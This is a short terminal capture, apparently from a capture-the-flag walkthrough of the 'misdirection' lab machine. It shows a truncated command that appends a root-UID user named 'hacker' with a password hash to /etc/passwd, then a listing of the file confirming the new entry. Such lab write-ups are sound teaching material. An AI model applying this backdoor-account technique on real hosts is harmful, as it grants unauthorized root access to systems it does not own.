 brexit@misdirection:/var/www/html/debug$
<c.eoxqOmSuNp2xS0ktL3nh/:0:0:hacker:/root:/bin/bash" >>/etc/passwd
brexit@misdirection:/var/www/html/debug$
brexit@misdirection:/var/www/html/debug$
brexit@misdirection:/var/www/html/debug$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
brexit:x:1000:1000:brexit:/home/brexit:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
hacker:$6$saltsalt$qFmFH.bQmmtXzyBY0s9v7Oicd2z4XSIecDzlB5KiA2/jctKu9YterLp8wwnSq.qc.eoxqOmSuNp2xS0ktL3nh/:0:0:hacker:/root:/bin/bash
brexit@misdirection:/var/www/html/debug$